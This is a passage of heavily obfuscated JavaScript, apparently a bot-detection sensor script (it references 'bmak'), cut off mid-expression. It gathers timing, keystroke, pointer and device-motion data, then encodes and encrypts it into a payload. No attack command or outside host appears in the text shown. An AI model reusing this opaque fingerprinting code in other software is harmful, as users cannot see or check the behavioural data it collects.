wGV=X6J();var QnV=Yq()[l9(ZX)](Aq,q6J,SM)[gm()[c9(BM)].apply(null,[Pp,bA,bT])](hRJ(NcV[VF()[Rt(H2)].apply(null,[hL,Bx,lv(lv(w0)),WR,bw])]));if(pE[Hg()[lX(Y2)].apply(null,[crJ,IT,c4])].bmak[K7()[V9(V2)](Vx,lv([]),Y2,fD,Tq,Bx)]){LsJ();fYV();SsJ=WEJ(Pl,[]);HQV=WEJ(U6,[]);rnV=WEJ(IP,[]);dSV=WEJ(SO,[]);}var sQV=cHJ();var csJ=zqJ()(UT(Rj,[Yq()[l9(WL)](ds,ZB,TM),pE[Hg()[lX(Y2)](crJ,RX,c4)].bmak[Hg()[lX(zL)].call(null,S3,TM,OT)],Yq()[l9(kw)](BM,f2,w0),d0(TJ,[sQV]),N7(typeof Hg()[lX(HI)],'undefined')?Hg()[lX(RX)].call(null,Am,lv([]),SQJ):Hg()[lX(HVJ)](cJJ,Dq,SJJ),qsJ,N7(typeof gm()[c9(dK)],Tv('',[][[]]))?gm()[c9(fD)].apply(null,[OOJ,SC,gcJ]):gm()[c9(kF)].call(null,ms,Mf,H6J),NbJ,Yq()[l9(tA)](pF,TF,NF),WDJ]));hEV=G6(WDJ,csJ,ULJ,NbJ);var gGV=mU(X6J(),wGV);var lJV=[UT(Rj,[Hg()[lX(Bp)].apply(null,[NI,II,GL]),Tv(xrV,Y7)]),UT(Rj,[Hg()[lX(FF)](fR,V2,hp),Tv(sDJ,Tq)]),UT(Rj,[gm()[c9(HVJ)](tEJ,wd,D4),Tv(fEV,Tq)]),UT(Rj,[gm()[c9(Bp)].apply(null,[FWJ,kz,kL]),tGV]),UT(Rj,[nZ(typeof VF()[Rt(bz)],Tv([],[][[]]))?VF()[Rt(xd)].call(null,TM,qA,WL,FD,Ot):VF()[Rt(Mk)].call(null,f9,qt,Y2,hL,FI),sLJ]),UT(Rj,[Yq()[l9(SA)].call(null,Jb,z4,lv({})),gYV]),UT(Rj,[gm()[c9(FF)](cF,II,RK),NbJ]),UT(Rj,[Yq()[l9(bM)](EI,kH,fL),WDJ]),UT(Rj,[gm()[c9(ws)](Ax,F3,Lz),WSV]),UT(Rj,[nZ(typeof gm()[c9(Nw)],'undefined')?gm()[c9(gT)](DM,WL,Iw):gm()[c9(fD)].apply(null,[sM,lv({}),YGJ]),pE[Hg()[lX(Y2)](crJ,lv(lv(w0)),c4)].bmak[Hg()[lX(zL)].apply(null,[S3,lv(Y7),OT])]]),UT(Rj,[gm()[c9(Fz)](Y2,lv(w0),V4),NcV[N7(typeof Hg()[lX(ws)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,slJ,VM,zz):Hg()[lX(r4)](dK,FD,hU)]]),UT(Rj,[Hg()[lX(ws)](TH,SM,xB),KnV]),UT(Rj,[N7(typeof Yq()[l9(Tb)],Tv('',[][[]]))?Yq()[l9(m4)](FI,Bp,ZX):Yq()[l9(EI)].call(null,PD,fz,Dd),C6V]),UT(Rj,[nZ(typeof Yq()[l9(F2)],'undefined')?Yq()[l9(zL)].call(null,FD,KK,lv(w0)):Yq()[l9(m4)](cK,sw,F8),MQV]),UT(Rj,[N7(typeof Yq()[l9(bz)],Tv([],[][[]]))?Yq()[l9(m4)](H6J,GnJ,kz):Yq()[l9(f2)](NK,jM,r4),cSV]),UT(Rj,[gm()[c9(MK)](IA,Mz,zb),FLJ]),UT(Rj,[nZ(typeof gm()[c9(J4)],'undefined')?gm()[c9(AA)](g2,ZX,Ns):gm()[c9(fD)].apply(null,[wI,FB,HK]),GcV]),UT(Rj,[gm()[c9(cEJ)].apply(null,[Tk,ED,Sv]),pLJ]),UT(Rj,[Yq()[l9(HA)](Np,dA,H8),LzJ]),UT(Rj,[gm()[c9(SC)].apply(null,[BD,fL,XK]),NcV[Yq()[l9(WB)](Md,tEJ,lU)]]),UT(Rj,[gm()[c9(Q4)](D1J,ND,QYJ),NcV[N7(typeof Yq()[l9(OWJ)],'undefined')?Yq()[l9(m4)](cH,r3,lv(lv(Y7))):Yq()[l9(U1J)].apply(null,[hL,HrJ,Az])]]),UT(Rj,[gm()[c9(Z2)].call(null,wnJ,lv(w0),Dp),pcV]),UT(Rj,[nZ(typeof v3()[rF(Mz)],'undefined')?v3()[rF(gx)](E6J,Vx,TM,Z3):v3()[rF(TM)](b3,O4,fJJ,bz),FOV]),UT(Rj,[Hg()[lX(gT)](HOJ,lv({}),tB),fDJ[w0]]),UT(Rj,[Hg()[lX(Fz)](J3,UL,J4),fDJ[Y7]]),UT(Rj,[N7(typeof gm()[c9(BX)],Tv([],[][[]]))?gm()[c9(fD)].call(null,XL,YF,J4):gm()[c9(Lt)].call(null,CB,lv(lv(Y7)),wrJ),NCJ(Mm,[])]),UT(Rj,[gm()[c9(NK)](tb,DD,Tx),pZJ()]),UT(Rj,[Yq()[l9(kF)].call(null,Fz,tw,w0),Yq()[l9(ZX)].call(null,Aq,q6J,cT)]),UT(Rj,[Hg()[lX(MK)].call(null,zs,dD,wp),Yq()[l9(ZX)](Aq,q6J,Mf)[nZ(typeof gm()[c9(ZD)],Tv('',[][[]]))?gm()[c9(BM)](Pp,F2,bT):gm()[c9(fD)].call(null,lJJ,UL,sQJ)](hEV,VF()[Rt(BM)](Y7,xU,YF,Ax,LK))[gm()[c9(BM)].apply(null,[Pp,VU,bT])](gGV,VF()[Rt(BM)](Y7,xU,hL,xd,LK))[nZ(typeof gm()[c9(ZX)],Tv([],[][[]]))?gm()[c9(BM)](Pp,lv(lv(Y7)),bT):gm()[c9(fD)](q6J,Jb,UL)](zBJ)]),UT(Rj,[nZ(typeof gm()[c9(H8)],Tv([],[][[]]))?gm()[c9(QF)].call(null,sT,SM,Z6J):gm()[c9(fD)](CGJ,lL,Cp),SsJ])];if(pE[Yq()[l9(Ow)](SA,l3,Mz)]){lJV[Yq()[l9(hL)](Xt,Qw,F3)](UT(Rj,[Hg()[lX(AA)].call(null,kz,lv(Y7),EF),pE[Yq()[l9(Ow)](SA,l3,hx)][K7()[V9(F8)](mJJ,FD,Z3,m4,Gp,zI)](ErV)||Yq()[l9(ZX)].call(null,Aq,q6J,lv([]))]));}if(lv(DOV)&&(N7(xKJ,lv(Sc))||sI(ULJ,w0))){TYV();DOV=lv(lv(Sc));}var vSV=rsJ();var lLJ=nDJ();var ScV,V1V,V6V;if(mYV){ScV=[][gm()[c9(BM)].apply(null,[Pp,II,bT])](hbJ)[gm()[c9(BM)].call(null,Pp,Y2,bT)]([UT(Rj,[Yq()[l9(HVJ)].apply(null,[Bp,g5,kz]),LrV]),UT(Rj,[Yq()[l9(Bp)](SC,Es,BM),Yq()[l9(ZX)].apply(null,[Aq,q6J,lv({})])])]);V1V=Yq()[l9(ZX)](Aq,q6J,Pp)[N7(typeof gm()[c9(hb)],'undefined')?gm()[c9(fD)](dK,lI,USJ):gm()[c9(BM)].apply(null,[Pp,UL,bT])](YEV,VF()[Rt(BM)](Y7,xU,lv(w0),r4,LK))[gm()[c9(BM)].call(null,Pp,Mz,bT)](PQV,VF()[Rt(BM)].apply(null,[Y7,xU,hL,WR,LK]))[gm()[c9(BM)](Pp,lv([]),bT)](YcV,nZ(typeof VF()[Rt(KD)],Tv([],[][[]]))?VF()[Rt(BM)].call(null,Y7,xU,VU,F2,LK):VF()[Rt(Mk)].call(null,TSJ,PL,SL,CD,AQJ))[N7(typeof gm()[c9(H8)],'undefined')?gm()[c9(fD)](SD,C4,xnJ):gm()[c9(BM)].apply(null,[Pp,lv(lv([])),bT])](ZLJ,Hg()[lX(cEJ)].call(null,NJJ,Pp,fD))[gm()[c9(BM)](Pp,PD,bT)](HQV,VF()[Rt(BM)](Y7,xU,l4,cT,LK))[gm()[c9(BM)].apply(null,[Pp,Mk,bT])](rnV);V6V=Yq()[l9(ZX)].apply(null,[Aq,q6J,GU])[gm()[c9(BM)].apply(null,[Pp,Ow,bT])](EcV,Hg()[lX(Q4)](lt,F8,Hp))[nZ(typeof gm()[c9(TT)],'undefined')?gm()[c9(BM)](Pp,Pt,bT):gm()[c9(fD)](qYJ,Ow,Yw)](dSV,VF()[Rt(BM)](Y7,xU,VB,Tw,LK));}dEV=UT(Rj,[Hg()[lX(Z2)](HF,kT,ND),tSV,gm()[c9(YI)].call(null,G3,GU,bd),NcV[nZ(typeof VF()[Rt(Dq)],Tv([],[][[]]))?VF()[Rt(H2)].call(null,hL,Bx,Jm,Dd,bw):VF()[Rt(Mk)].apply(null,[rJJ,VL,lU,dD,Sb])],Yq()[l9(FF)](Ow,cw,lv(w0)),QnV,VF()[Rt(GU)].call(null,ZX,RK,jA,XA,cv),csJ,Yq()[l9(ws)](BX,pOJ,IT),sQV,nZ(typeof Hg()[lX(OWJ)],Tv('',[][[]]))?Hg()[lX(Lt)].call(null,nA,lv(lv(Y7)),cT):Hg()[lX(RX)](px,f9,tb),VbJ,nZ(typeof Hg()[lX(w2)],Tv([],[][[]]))?Hg()[lX(NK)](Xt,RM,U6J):Hg()[lX(RX)].apply(null,[tA,lv(lv(w0)),Wb]),EQV,Hg()[lX(QF)].call(null,PH,KD,SQJ),zdJ,N7(typeof Hg()[lX(TT)],Tv('',[][[]]))?Hg()[lX(RX)].call(null,vI,lv(lv(Y7)),j4):Hg()[lX(YI)](cx,fD,DD),nJV,K7()[V9(C4)](LK,Jm,l4,ZX,lv({}),RK),bOV,Hg()[lX(jw)](wWJ,r4,tb),VLJ,Yq()[l9(gT)](Xx,ET,FB),xsJ,Hg()[lX(fb)](IT,bd,cv),qsJ,v3()[rF(FD)].call(null,Z2,qA,ZX,ND),k6V,gm()[c9(jw)](dz,F2,xU),MLJ,K7()[V9(wd)](Et,ZF,H8,ZX,FD,HM),YJV,gm()[c9(fb)](ZD,gx,C4),lJV,Hg()[lX(Np)](SGJ,AX,wnJ),mGV,Hg()[lX(t4)](Qt,F2,zI),KHJ,Hg()[lX(GB)].call(null,WrJ,YF,hYJ),lLJ,Yq()[l9(Fz)](Jm,F2,Dd),SHJ,Hg()[lX(jM)](WGJ,tA,OWJ),ScV,Hg()[lX(V6J)](OVJ,Jm,QM),V1V,v3()[rF(Jb)](S4,XL,ZX,Pp),V6V,K7()[V9(dK)](gz,dD,cT,ZX,lv(lv([])),HM),G6V,Yq()[l9(MK)].apply(null,[QF,EA,lv(lv(w0))]),OYV,gm()[c9(Np)].apply(null,[dx,lv({}),L2]),H1V,gm()[c9(t4)](AJJ,WR,GN),TEV,gm()[c9(GB)](Hw,Mf,CT),BLJ,VF()[Rt(hx)].call(null,ZX,AH,tA,f9,pYJ),RkJ,gm()[c9(jM)](cT,lv(lv([])),Sb),PcV,Yq()[l9(AA)](qp,pH,dD),WVV?Y7:DI[hL]]);if(mYV){dEV[gm()[c9(V6J)](cv,Ax,lnJ)]=hrV;dEV[nZ(typeof Yq()[l9(Mk)],'undefined')?Yq()[l9(cEJ)](sB,EL,F3):Yq()[l9(m4)](dp,fH,lv(lv(Y7)))]=Q6V;dEV[gm()[c9(SJJ)].call(null,xB,Pp,pQJ)]=bcV;dEV[Yq()[l9(Q4)](cF,mVJ,lv(lv(w0)))]=wHJ;dEV[Yq()[l9(Z2)].call(null,qt,Uw,qp)]=K1V;dEV[gm()[c9(xT)](NK,Tw,pF)]=tQV;dEV[Yq()[l9(Lt)].call(null,cEJ,XA,UL)]=QbJ;dEV[Yq()[l9(NK)](D1J,c2,VM)]=CDJ;}if(dVV){dEV[Hg()[lX(SJJ)].call(null,b7,Dq,tw)]=Hg()[lX(TM)](Ls,SM,G3);}else{dEV[gm()[c9(Hp)](Bx,Jm,RnJ)]=vSV;}}catch(KOV){nC.splice(mU(lsJ,Y7),Infinity,PD);var MnV=Yq()[l9(ZX)].call(null,Aq,q6J,bz);try{if(KOV[gm()[c9(zB)].call(null,YI,cT,BA)]&&k7(typeof KOV[gm()[c9(zB)].apply(null,[YI,kz,BA])],K7()[V9(ZX)](Zq,F8,Tf,Mk,St,AH))){MnV=KOV[gm()[c9(zB)].apply(null,[YI,lv(w0),BA])];}else if(N7(typeof KOV,K7()[V9(ZX)](Zq,CD,Mz,Mk,V2,AH))){MnV=KOV;}else if(rU(KOV,pE[Yq()[l9(bz)](fD,U1J,UB)])&&k7(typeof KOV[v3()[rF(RX)](gWJ,tt,m4,Y7)],K7()[V9(ZX)](Zq,hx,qp,Mk,lv(w0),AH))){MnV=KOV[v3()[rF(RX)].call(null,gWJ,tt,m4,hx)];}MnV=NCJ(wP,[MnV]);SJV((nZ(typeof Hg()[lX(tb)],Tv([],[][[]]))?Hg()[lX(xT)].call(null,sF,lv({}),Sx):Hg()[lX(RX)](Zp,w0,lB))[gm()[c9(BM)](Pp,lv(w0),bT)](MnV));dEV=UT(Rj,[N7(typeof Yq()[l9(Tf)],'undefined')?Yq()[l9(m4)](JL,cJJ,YF):Yq()[l9(ws)].apply(null,[BX,pOJ,VU]),X9(),gm()[c9(XD)](Mz,bz,j3),MnV]);}catch(ALJ){nC.splice(mU(lsJ,Y7),Infinity,PD);if(ALJ[nZ(typeof gm()[c9(grJ)],Tv([],[][[]]))?gm()[c9(zB)](YI,lU,BA):gm()[c9(fD)](r2,r4,W3)]&&k7(typeof ALJ[gm()[c9(zB)](YI,DD,BA)],nZ(typeof K7()[V9(RX)],'undefined')?K7()[V9(ZX)](Zq,xU,Dq,Mk,gx,AH):K7()[V9(Y7)].apply(null,[CQJ,lv(Y7),WR,HVJ,UB,GOJ]))){MnV=ALJ[gm()[c9(zB)].call(null,YI,fL,BA)];}else if(N7(typeof ALJ,K7()[V9(ZX)](Zq,lv(Y7),Dq,Mk,NF,AH))){MnV=ALJ;}MnV=NCJ(wP,[MnV]);SJV(Yq()[l9(QF)](VB,wQJ,lv([]))[gm()[c9(BM)](Pp,xU,bT)](MnV));dEV[gm()[c9(XD)].call(null,Mz,dK,j3)]=MnV;}}try{var srV=nC.length;var jEV=lv(lv(R));var vHJ=w0;var jHJ=vbJ||pCJ();if(N7(jHJ[w0],c7J)){var J1V=gm()[c9(dz)].apply(null,[Rz,Ax,Nt]);dEV[gm()[c9(XD)].apply(null,[Mz,GD,j3])]=J1V;}NkJ=pE[Hg()[lX(ds)].apply(null,[Op,WL,LK])][Hg()[lX(ElJ)].call(null,LB,lv(lv({})),Jm)](dEV);var MJV=X6J();NkJ=NCJ(TO,[NkJ,jHJ[Y7]]);MJV=mU(X6J(),MJV);var USV=X6J();NkJ=kPJ(NkJ,jHJ[w0]);USV=mU(X6J(),USV);var ODJ=(N7(typeof Yq()[l9(fw)],Tv([],[][[]]))?Yq()[l9(m4)](rPJ,AF,qw):Yq()[l9(ZX)](Aq,q6J,NF))[gm()[c9(BM)].apply(null,[Pp,Y2,bT])](mU(X6J(),h1V),nZ(typeof VF()[Rt(F8)],Tv([],[][[]]))?VF()[Rt(BM)](Y7,xU,Aq,UL,LK):VF()[Rt(Mk)].call(null,cw,cPJ,Jb,lI,Kx))[N7(typeof gm()[c9(z2)],'undefined')?gm()[c9(fD)](bA,Fd,Qt):gm()[c9(BM)].call(null,Pp,FB,bT)](FDJ,VF()[Rt(BM)].call(null,Y7,xU,lU,Dd,LK))[gm()[c9(BM)].call(null,Pp,BM,bT)](vHJ,VF()[Rt(BM)].call(null,Y7,xU,St,nt,LK))[gm()[c9(BM)](Pp,lv(w0),bT)](MJV,VF()[Rt(BM)](Y7,xU,bz,OT,LK))[gm()[c9(BM)](Pp,ND,bT)](USV,VF()[Rt(BM)].call(null,Y7,xU,lv(lv(w0)),hx,LK))[gm()[c9(BM)].apply(null,[Pp,dD,bT])](BOV);var VQV=nZ(tEV,undefined)&&N7(tEV,lv(lv([])))?vnV(jHJ):Z1V(jHJ);NkJ=Yq()[l9(ZX)](Aq,q6J,NF)[gm()[c9(BM)](Pp,jA,bT)](VQV,Hg()[lX(PD)](lt,cT,UL))[nZ(typeof gm()[c9(II)],Tv('',[][[]]))?gm()[c9(BM)](Pp,Dq,bT):gm()[c9(fD)](PH,lv(lv([])),dlJ)](ODJ,Hg()[lX(PD)].call(null,lt,TM,UL))[gm()[c9(BM)](Pp,WL,bT)](NkJ);}catch(BrV){nC.splice(mU(srV,Y7),Infinity,PD);}SJV(gm()[c9(G3)](Bp,F2,qPJ));nC.pop();};var xHJ=function(){nC.push(qA);var WGV=sI(arguments[N7(typeof Yq()[l9(Md)],'undefined')?Yq()[l9(m4)].call(null,AH,kt,Y7):Yq()[l9(TM)](Bx,bI,RM)],w0)&&nZ(arguments[w0],undefined)?arguments[w0]:lv(Sc);var tYV=sI(arguments[Yq()[l9(TM)].apply(null,[Bx,bI,GU])],Y7)&&nZ(arguments[Y7],undefined)?arguments[DI[Tf]]:Z6V;PcV=DI[hL];if(QGV){pE[Hg()[lX(Hp)].apply(null,[R4,wd,Dq])](rGV);QGV=lv(Sc);PcV|=Y7;}if(bbJ){pE[Hg()[lX(Hp)].apply(null,[R4,Fd,Dq])](x1V);bbJ=lv(Sc);PcV|=RX;}if(jVV){pE[Hg()[lX(Hp)](R4,qw,Dq)](zQV);jVV=lv([]);PcV|=TM;}if(jbJ){pE[Hg()[lX(Hp)](R4,OT,Dq)](ccV);jbJ=lv({});PcV|=hL;}if(lv(T6V)){try{var GsJ=nC.length;var fQV=lv([]);zBJ=Tv(zBJ,K7()[V9(w0)](GH,lv(Y7),ZX,Y7,dD,IA));if(nZ(pE[Hg()[lX(OT)].apply(null,[dF,CB,GM])][Yq()[l9(YI)](WB,tYJ,lv(lv(Y7)))],undefined)){zBJ=Tv(zBJ,nZ(typeof VF()[Rt(bz)],'undefined')?VF()[Rt(Gp)].call(null,Y7,tB,FB,tA,Ez):VF()[Rt(Mk)](Ab,QM,UL,RM,ClJ));WvJ*=hp;}else{zBJ=Tv(zBJ,K7()[V9(GU)](XA,lv(lv(w0)),UB,Y7,GD,BB));WvJ*=ED;}}catch(OnV){nC.splice(mU(GsJ,Y7),Infinity,qA);zBJ=Tv(zBJ,Hg()[lX(EI)].call(null,JM,dK,Np));WvJ*=ED;}T6V=lv(lv([]));}pE[Hg()[lX(Y2)](TL,lU,c4)].bmak[Hg()[lX(zL)](Z9,dD,OT)]=X6J();k6V=N7(typeof Yq()[l9(qt)],'undefined')?Yq()[l9(m4)].call(null,HcJ,ZrJ,WL):Yq()[l9(ZX)].apply(null,[Aq,IOJ,lI]);xGV=w0;tGV=w0;xsJ=Yq()[l9(ZX)].apply(null,[Aq,IOJ,lv(lv([]))]);nOV=w0;sLJ=w0;zdJ=Yq()[l9(ZX)](Aq,IOJ,Pt);bFJ=w0;ULJ=w0;jrV=w0;z2J[nZ(typeof Hg()[lX(FF)],Tv('',[][[]]))?Hg()[lX(wnJ)].call(null,N2,w0,CB):Hg()[lX(RX)](EWJ,Mz,ncJ)]=w0;DYV=wW[Yq()[l9(F3)](BB,OYJ,Fd)]();XHJ=w0;SHJ=N7(typeof Yq()[l9(ms)],'undefined')?Yq()[l9(m4)](D1J,Dd,bA):Yq()[l9(ZX)](Aq,IOJ,hp);DOV=lv(Sc);HcV=Yq()[l9(ZX)](Aq,IOJ,Fd);rrV=Yq()[l9(ZX)](Aq,IOJ,r4);UVV=Bw(DI[Tf]);hbJ=[];YEV=Yq()[l9(ZX)](Aq,IOJ,SL);G6V=Yq()[l9(ZX)](Aq,IOJ,lL);PQV=Yq()[l9(ZX)](Aq,IOJ,v4);YcV=Yq()[l9(ZX)](Aq,IOJ,qw);LrV=Yq()[l9(ZX)].apply(null,[Aq,IOJ,r4]);EcV=Yq()[l9(ZX)].call(null,Aq,IOJ,Pp);ZLJ=Yq()[l9(ZX)](Aq,IOJ,hL);hrV=Yq()[l9(ZX)].apply(null,[Aq,IOJ,lv(lv(Y7))]);Q6V=Yq()[l9(ZX)](Aq,IOJ,KD);tQV=Yq()[l9(ZX)](Aq,IOJ,Tq);mYV=lv(Sc);TEV=w0;bcV=nZ(typeof Yq()[l9(tt)],Tv('',[][[]]))?Yq()[l9(ZX)].call(null,Aq,IOJ,Pt):Yq()[l9(m4)](pt,ZVJ,pw);wHJ=Yq()[l9(ZX)](Aq,IOJ,Tf);K1V=Yq()[l9(ZX)](Aq,IOJ,SC);QbJ=nZ(typeof Yq()[l9(lI)],Tv('',[][[]]))?Yq()[l9(ZX)](Aq,IOJ,F2):Yq()[l9(m4)](fH,HrJ,lv(w0));CDJ=Yq()[l9(ZX)](Aq,IOJ,YF);bXJ();xzJ=lv([]);RkJ=UT(Rj,[Hg()[lX(bM)](NB,WL,fb),Bw(DI[Tf])]);WVV=lv(lv(R));pE[Hg()[lX(qt)].apply(null,[LD,Mz,BD])](function(){tYV();},DI[gx]);nC.pop();if(WGV){SIJ=Bw(Y7);}else{SIJ=w0;}};var Z1V=function(ESV){nC.push(ET);var mOV=Hg()[lX(ZX)].call(null,k9,l4,CF);var FrV=gm()[c9(w0)](RM,lv(lv({})),hq);var DsJ=Y7;var OOV=z2J[Hg()[lX(wnJ)](sR,lv(lv([])),CB)];var EOV=tSV;var AQV=[mOV,FrV,DsJ,OOV,ESV[DI[hL]],EOV];var kbJ=AQV[gm()[c9(VU)].apply(null,[FD,m4,DN])](wnV);var QJV;return nC.pop(),QJV=kbJ,QJV;};var vnV=function(FJV){nC.push(HF);var VJV=Hg()[lX(ZX)].apply(null,[LGJ,WR,CF]);var FVV=Hg()[lX(TM)](hm,Pp,G3);var k1V=Hg()[lX(w0)](r3,hL,r4);var WnV=z2J[N7(typeof Hg()[lX(AH)],Tv([],[][[]]))?Hg()[lX(RX)](dcJ,lv(Y7),V3):Hg()[lX(wnJ)](OU,lv(lv(Y7)),CB)];var WJV=tSV;var dQV=[VJV,FVV,k1V,WnV,FJV[DI[hL]],WJV];var ELJ=dQV[gm()[c9(VU)].call(null,FD,bz,kg)](wnV);var HrV;return nC.pop(),HrV=ELJ,HrV;};var SJV=function(vGV){nC.push(ZnJ);if(xKJ){nC.pop();return;}var RSV=vGV;if(N7(typeof pE[Hg()[lX(Y2)].apply(null,[E7,w0,c4])][N7(typeof Yq()[l9(NK)],'undefined')?Yq()[l9(m4)](qK,v4,m4):Yq()[l9(jw)](Gp,cN,lv([]))],K7()[V9(ZX)].call(null,Zq,Mf,Pp,Mk,WM,db))){pE[nZ(typeof Hg()[lX(fb)],'undefined')?Hg()[lX(Y2)].call(null,E7,Mf,c4):Hg()[lX(RX)].call(null,w2,VU,qM)][Yq()[l9(jw)](Gp,cN,CF)]=Tv(pE[Hg()[lX(Y2)](E7,bA,c4)][Yq()[l9(jw)](Gp,cN,lv([]))],RSV);}else{pE[Hg()[lX(Y2)].call(null,E7,OT,c4)][Yq()[l9(jw)](Gp,cN,hp)]=RSV;}nC.pop();};var Y1V=function(YYV){mIJ(YYV,Y7);};var gSV=function(rbJ){mIJ(rbJ,RX);};var BbJ=function(PLJ){mIJ(PLJ,ZX);};var NEV=function(pnV){mIJ(pnV,TM);};var HsJ=function(IJV){Z3J(IJV,Y7);};var nGV=function(PSV){Z3J(PSV,DI[PD]);};var hQV=function(VYV){Z3J(VYV,DI[Dd]);};var f6V=function(wLJ){Z3J(wLJ,TM);};var bHJ=function(YHJ){p3J(YHJ,DI[Dd]);};var bVV=function(OVV){p3J(OVV,TM);};var AbJ=function(KEV){K3J(KEV,Y7);nC.push(PD);if(qrV&&xKJ&&(N7(KEV[Yq()[l9(vWJ)](t4,GT,lv(lv([])))],gm()[c9(BB)](qA,V2,XD))||N7(KEV[Yq()[l9(brJ)](kq,WGJ,C4)],DI[VB]))){KzJ(lv(Sc),lv({}),lv({}),lv(lv(R)),lv(lv({})));}nC.pop();};var HYV=function(GDJ){K3J(GDJ,RX);};var FHJ=function(SGV){K3J(SGV,ZX);};var xAJ=function(TLJ){nC.push(F3);try{var QOV=nC.length;var dnV=lv(lv(R));var IEV=Y7;if(pE[nZ(typeof Hg()[lX(lI)],'undefined')?Hg()[lX(OT)](jGJ,lv(lv([])),GM):Hg()[lX(RX)].call(null,AnJ,Aq,nH)][TLJ])IEV=w0;gzJ(IEV);}catch(cGV){nC.splice(mU(QOV,Y7),Infinity,F3);}nC.pop();};var DIJ=function(EHJ,rJV){nC.push(U6J);try{var dsJ=nC.length;var nVV=lv(lv(R));if(N7(rJV[Hg()[lX(pT)](JT,tA,WB)],pE[Hg()[lX(Y2)](WI,lL,c4)])){gzJ(EHJ);}}catch(wEV){nC.splice(mU(dsJ,Y7),Infinity,U6J);}nC.pop();};var JGV=function(ZSV){kTJ(ZSV,Y7);};var vLJ=function(BQV){kTJ(BQV,RX);};var pbJ=function(z1V){kTJ(z1V,DI[Dd]);};var PsJ=function(cLJ){kTJ(cLJ,DI[Y7]);};var D1V=function(BEV){kTJ(BEV,f9);};var B6V=function(TJV){kTJ(TJV,hp);};var CQV=function(cOV){nC.push(jF);var xEV=cOV&&cOV[Hg()[lX(pT)].apply(null,[J2,WM,WB])]&&cOV[Hg()[lX(pT)](J2,WL,WB)][Hg()[lX(jF)].apply(null,[sM,xU,kw])];var lnV=xEV&&(N7(xEV[Yq()[l9(fb)](Rz,Ls,lv(lv(w0)))](),v3()[rF(Dq)](E4,BB,hp,FD))||N7(xEV[Yq()[l9(fb)].apply(null,[Rz,Ls,m4])](),gm()[c9(Zb)].apply(null,[Y7,pw,pL])));nC.pop();if(qrV&&xKJ&&lnV){KzJ(lv({}),lv([]),lv(Sc),lv(lv([])));}};var MEV=function(AEV){TxJ(AEV);};var KrV=function(qLJ){kTJ(qLJ,Mk);if(xKJ){SIJ=TM;KzJ(lv(lv(R)),lv([]),lv(lv(Sc)));mbJ=l4;}};var wTJ=function(AVV){nC.push(zM);try{var qcV=nC.length;var tVV=lv(lv(R));if(nL(nOV,DI[H2])&&nL(pFJ,DI[PD])&&AVV){var qOV=mU(X6J(),pE[Hg()[lX(Y2)](ft,AX,c4)].bmak[N7(typeof Hg()[lX(wB)],'undefined')?Hg()[lX(RX)](Dp,Fd,HT):Hg()[lX(zL)](kg,Jm,OT)]);var wQV=Bw(DI[Tf]),qbJ=Bw(DI[Tf]),IcV=Bw(Y7);if(AVV[N7(typeof Hg()[lX(FD)],'undefined')?Hg()[lX(RX)](gz,lv(w0),wrJ):Hg()[lX(RZ)](Rk,lv({}),Md)]){wQV=vQV(AVV[Hg()[lX(RZ)](Rk,lv(lv({})),Md)][gm()[c9(FWJ)].apply(null,[UL,F2,gs])]);qbJ=vQV(AVV[Hg()[lX(RZ)].call(null,Rk,lv(lv({})),Md)][nZ(typeof Hg()[lX(wI)],Tv([],[][[]]))?Hg()[lX(IA)].call(null,hSJ,CB,Nw):Hg()[lX(RX)](Y4,v4,lnJ)]);IcV=vQV(AVV[Hg()[lX(RZ)].apply(null,[Rk,CF,Md])][VF()[Rt(V2)].apply(null,[Y7,AcJ,TM,KD,cF])]);}var kEV=Bw(Y7),mrV=Bw(Y7),g1V=Bw(Y7);if(AVV[Yq()[l9(jM)].apply(null,[lL,D3,wd])]){kEV=vQV(AVV[Yq()[l9(jM)](lL,D3,CD)][N7(typeof gm()[c9(Mf)],'undefined')?gm()[c9(fD)](Kp,Gp,LGJ):gm()[c9(FWJ)](UL,AX,gs)]);mrV=vQV(AVV[Yq()[l9(jM)](lL,D3,lv(w0))][Hg()[lX(IA)](hSJ,H8,Nw)]);g1V=vQV(AVV[Yq()[l9(jM)](lL,D3,kT)][VF()[Rt(V2)].call(null,Y7,AcJ,lv(w0),v4,cF)]);}var ADJ=Bw(Y7),GYV=Bw(Y7),sSV=Y7;if(AVV[K7()[V9(RM)](BH,GU,WR,OT,xU,bw)]){ADJ=vQV(AVV[K7()[V9(RM)].call(null,BH,ND,xU,OT,lv({}),bw)][Hg()[lX(AJJ)](tD,Tq,Xt)]);GYV=vQV(AVV[K7()[V9(RM)].call(null,BH,Pt,gx,OT,kT,bw)][gm()[c9(g2)].apply(null,[Dq,Pt,FSJ])]);sSV=vQV(AVV[nZ(typeof K7()[V9(Dd)],Tv([],[][[]]))?K7()[V9(RM)].apply(null,[BH,lv(lv({})),bd,OT,l4,bw]):K7()[V9(Y7)](W3,RM,St,OYJ,Y2,r4)][gm()[c9(SI)].call(null,Fd,Jm,Mx)]);}var xLJ=(N7(typeof Yq()[l9(YF)],'undefined')?Yq()[l9(m4)](KQJ,Dd,CF):Yq()[l9(ZX)](Aq,LcJ,qp))[gm()[c9(BM)].call(null,Pp,jA,Us)](nOV,VF()[Rt(BM)].call(null,Y7,Hp,H2,nt,LK))[gm()[c9(BM)](Pp,tA,Us)](qOV,nZ(typeof VF()[Rt(pw)],'undefined')?VF()[Rt(BM)](Y7,Hp,GU,Jm,LK):VF()[Rt(Mk)](xB,R2,OT,VB,W2))[gm()[c9(BM)](Pp,dK,Us)](wQV,VF()[Rt(BM)](Y7,Hp,ND,Mz,LK))[gm()[c9(BM)].call(null,Pp,qp,Us)](qbJ,VF()[Rt(BM)](Y7,Hp,jA,Dq,LK))[gm()[c9(BM)].apply(null,[Pp,xU,Us])](IcV,VF()[Rt(BM)].apply(null,[Y7,Hp,ND,Dq,LK]))[nZ(typeof gm()[c9(PD)],'undefined')?gm()[c9(BM)](Pp,RX,Us):gm()[c9(fD)].call(null,vlJ,RX,w3)](kEV,VF()[Rt(BM)].apply(null,[Y7,Hp,lv(lv(w0)),kz,LK]))[gm()[c9(BM)].call(null,Pp,Ow,Us)](mrV,VF()[Rt(BM)](Y7,Hp,PD,St,LK))[gm()[c9(BM)].apply(null,[Pp,lv(w0),Us])](g1V,nZ(typeof VF()[Rt(Dd)],'undefined')?VF()[Rt(BM)](Y7,Hp,Mf,NF,LK):VF()[Rt(Mk)].call(null,CD,F3,NF,gx,fQJ))[nZ(typeof 